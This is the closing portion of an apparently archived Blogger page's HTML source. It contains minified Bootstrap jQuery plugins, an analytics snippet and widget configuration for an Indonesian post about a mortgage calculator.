            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type="text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://authoritating.com/20250516194601/https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-127141439-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src="https://authoritating.com/20250516194601js_/https://www.blogger.com/static/v1/widgets/1372322573-widgets.js" type="text/javascript"></script>
<script type="text/javascript">
window['__wavt'] = 'AOuZoY4YBzBV9DT-Y9CUxNCYn9kPNsXoEQ:1747424761104';_WidgetManager._Init('https://authoritating.com/20250516194601/https://www.blogger.com/rearrange?blogID\x3d7174612937317834780','https://authoritating.com/20250424000822im_/https://onosembunglango.net/2023/08/Mortgage-Calculator.html','7174612937317834780');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7174612937317834780', 'title': ' BlogNote', 'url': 'https://authoritating.com/20250516194601/https://www.onosembunglango.net/2023/08/Mortgage-Calculator.html', 'canonicalUrl': 'https://authoritating.com/20250516194601/https://www.onosembunglango.net/2023/08/Mortgage-Calculator.html', 'homepageUrl': 'https://authoritating.com/20250516194601/https://www.onosembunglango.net/', 'searchUrl': 'https://authoritating.com/20250516194601/https://www.onosembunglango.net/search', 'canonicalHomepageUrl': 'https://authoritating.com/20250516194601/https://www.onosembunglango.net/', 'blogspotFaviconUrl': 'https://authoritating.com/20250516194601/https://www.onosembunglango.net/favicon.ico', 'bloggerUrl': 'https://authoritating.com/20250516194601/https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-127141439-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 BlogNote - Atom\x22 href\x3d\x22https://www.onosembunglango.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 BlogNote - RSS\x22 href\x3d\x22https://www.onosembunglango.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 BlogNote - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7174612937317834780/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 BlogNote - Atom\x22 href\x3d\x22https://www.onosembunglango.net/feeds/3001966418470970765/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': 'https://authoritating.com/20250516194601/https://www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': 'https://authoritating.com/20250516194601/https://www.blogblog.com/dynamicviews/834a042c9f4bbc2f', 'plusOneApiSrc': 'https://authoritating.com/20250516194601/https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3001966418470970765', 'postImageThumbnailUrl': 'https://authoritating.com/20250516194601/https://lh3.googleusercontent.com/fGFu9Vt-41G1XsRqKcpzh1u7tPyBmRR8QT2ZcbAV_zOwk7FOoTZjSjUiPhnjSGlbWBeBAC7UJA-NjlW2PFGzgZs6vuNrtFCsWodjURch-prBzOFCUXab5AnqkE_KUdtT8iEiOfwOCx9U5ZnYRtzR3SA\x3ds72-w640-c-h319', 'postImageUrl': 'https://authoritating.com/20250516194601/https://lh3.googleusercontent.com/fGFu9Vt-41G1XsRqKcpzh1u7tPyBmRR8QT2ZcbAV_zOwk7FOoTZjSjUiPhnjSGlbWBeBAC7UJA-NjlW2PFGzgZs6vuNrtFCsWodjURch-prBzOFCUXab5AnqkE_KUdtT8iEiOfwOCx9U5ZnYRtzR3SA\x3dw640-h319', 'pageName': 'Kalkulasikan Nilai Properti dengan\xa0Kalkulator Pinjaman Mortgage Calculator\xa0', 'pageTitle': ' BlogNote: Kalkulasikan Nilai Properti dengan\xa0Kalkulator Pinjaman Mortgage Calculator\xa0', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kalkulasikan Nilai Properti dengan\xa0Kalkulator Pinjaman Mortgage Calculator\xa0', 'description': '', 'featuredImage': 'https://authoritating.com/20250516194601/https://lh3.googleusercontent.com/fGFu9Vt-41G1XsRqKcpzh1u7tPyBmRR8QT2ZcbAV_zOwk7FOoTZjSjUiPhnjSGlbWBeBAC7UJA-NjlW2PFGzgZs6vuNrtFCsWodjURch-prBzOFCUXab5AnqkE_KUdtT8iEiOfwOCx9U5ZnYRtzR3SA\x3dw640-h319', 'url': 'https://authoritating.com/20250516194601/https://www.onosembunglango.net/2023/08/Mortgage-Calculator.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3001966418470970765}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://authoritating.com/20250516194601/https://www.blogger.com/static/v1/jsbin/1152950434-lbx.js', 'lightboxCssUrl': 'https://authoritating.com/20250516194601/https://www.blogger.com/static/v1/v-css/3681588378-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Page View', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': 'https://authoritating.com/20250516194601/https://www.onosembunglango.net/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDqbw9kiIu9Ks2mRFzpyEgy_3Eo1eCVdXOWmoCopMcG0X307V4sAEdA5ABnj98BFLp4A5OpPMG1BM1pCfjYSvDRTIz8iw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Menyapa saya', 'blogId': '7174612937317834780', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7qI52bJMmQ7x5UrqoAl01R7sPX_w:1747424761104', 'submitUrl': 'https://authoritating.com/20250516194601/https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header11', 'footer-logo', document.getElementById('Header11'), {}, 'displayModeFull'));
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f8986dc199f84653ad2c82492a24df0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>